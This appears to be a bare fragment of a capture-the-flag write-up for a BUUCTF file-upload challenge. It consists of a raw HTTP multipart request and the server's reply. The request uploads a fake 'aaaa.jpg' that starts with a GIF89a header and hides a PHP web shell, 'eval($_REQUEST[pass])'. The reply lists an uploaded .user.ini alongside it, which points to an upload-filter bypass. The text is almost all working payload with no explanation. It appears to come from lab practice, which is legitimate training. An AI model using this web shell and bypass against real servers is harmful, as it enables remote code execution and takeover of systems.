 Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data;
boundary=---------------------------293582696224464
Content-Length: 361
Origin: http://e9f18d3e-08ab-4d29-93bc-7a66ea14b574.node3.buuoj.cn
Connection: close
Referer: http://e9f18d3e-08ab-4d29-93bc-7a66ea14b574.node3.buuoj.cn/index.php
Upgrade-Insecure-Requests: 1
-----------------------------293582696224464
Content-Disposition: form-data; name="fileUpload"; filename="aaaa.jpg"
Content-Type: image/jpeg
GIF89a
<script language='php'>eval($_REQUEST[pass]);</script>
-----------------------------293582696224464
Content-Disposition: form-data; name="upload"
</html>
Your dir uploads/adeee0c170ad4ffb110df0cde294aecd <br>Your files :
<br>array(5) {
[0]=>
string(1) "."
[1]=>
string(2) ".."
[2]=>
string(9) ".user.ini"
[3]=>
string(8) "aaaa.jpg"
[4]=>
string(9) "index.php"
}